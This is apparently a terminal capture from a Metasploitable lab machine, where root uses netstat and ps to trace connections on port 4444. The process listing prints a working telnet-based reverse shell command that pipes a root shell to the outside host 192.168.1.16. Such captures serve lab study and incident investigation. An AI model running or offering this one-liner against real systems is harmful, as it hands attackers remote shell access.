 root@metasploitable:~# netstat -naop | grep 4444
tcp        0      0 192.168.1.15:42241      192.168.1.16:4444       ESTABLISHED
4937/telnet      off (0.00/0/0)
tcp        0      0 192.168.1.15:42242      192.168.1.16:4444       ESTABLISHED
4940/telnet      off (0.00/0/0)
root@metasploitable:~# ps -eaf 4937 | grep 4937 | grep -v grep
root      4937     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      5000  4752  0 11:57 tty1     R+     0:00 ps -eaf 4937
root@metasploitable:~# ps -eaf 4940 | grep 4940 | grep -v grep
root      4940     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      5003  4752  0 11:57 tty1     R+     0:00 ps -eaf 4940
root@metasploitable:~# ps -eaf 4444 | grep 4444 | grep -v grep
root      4937     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      4938     1  0 11:45 ?        S      0:00 sh -c (sleep 4323|telnet 192.
168.1.16 4444|while : ; do sh && break; done 2>&1|telnet 192.168.1.16 4444 >/dev
/null 2>&1 &)
root      4940     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      4969  4752  1 11:50 tty1     T      0:05 less -p 4444
root      5006  4752  0 11:57 tty1     R+     0:00 ps -eaf 4444
root@metasploitable:~# _